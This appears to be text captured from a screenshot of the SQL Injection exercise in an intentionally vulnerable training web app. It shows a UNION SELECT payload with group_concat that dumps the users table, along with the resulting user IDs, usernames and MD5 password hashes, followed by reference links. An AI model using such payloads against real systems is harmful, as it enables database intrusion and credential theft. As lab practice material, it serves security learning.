 Vulnerability: SQL Injection
User ID:
Submit
ID: 1' union select 1,group_concat(user_id,',',user,',',password) from users #
First name: admin
Surname: admin
ID: 1' union select 1,group_concat(user_id,',',user,',',password) from users #
First name: 1
Surname: 1,admin,5f4dcc3b5aa765d61d8327deb882cf99,2,gordonb,e99a18c428cb38d5f260853678922e03,3,1337,8
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
XenoEcho